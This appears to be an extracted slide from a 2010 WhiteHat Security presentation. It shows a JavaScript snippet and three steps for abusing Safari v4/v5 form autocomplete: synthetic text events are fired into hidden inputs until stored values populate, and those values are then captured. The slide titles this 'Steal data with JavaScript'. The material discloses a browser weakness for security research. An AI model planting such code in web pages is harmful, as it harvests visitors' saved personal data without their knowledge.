 DEMO
var event = document.createEvent('TextEvent');
event.initTextEvent('textInput', 1, 1, null, char);
input.value = "";
input.selectionStart = 0;
input.selectionEnd = 0;
input.focus();
input.dispatchEvent(event);
setTimeout(function() {
if (input.value.length > 1) {
// capture the value;
}
}, 500);
Step 1) Dynamically create
input fields with the pre-set
attribute names.
Step 2) Cycle through the
alphabet initiating text events
until a form value populates.
Step 3) Profit! -- Steal data
with JavaScript.
*transparency is even more fun!*
Safari
v4 / v5
WhiteHat
SECURITY
© 2010 WhiteHat Security, Inc. | Page 15
PALACE